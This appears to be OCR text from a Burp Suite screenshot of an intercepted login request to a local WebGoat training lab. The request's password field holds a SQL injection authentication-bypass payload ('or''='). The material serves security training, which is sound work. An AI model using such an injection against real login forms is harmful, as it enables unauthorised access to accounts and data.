 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://localhost:8081 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
1 POST /WebGoat/attack?Screen=1537271095&menu=1100&stage=1 HTTP/1.1
2 Host: localhost:8081
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://localhost:8081
11 Connection: close
12 Referer: http://localhost:8081/WebGoat/start.mvc
13 Cookie: JSESSIONID=B89BCBAE6200FB6E49A52DD434D220EC
14
15 employee_id=101&password='or''%3D'&action=Login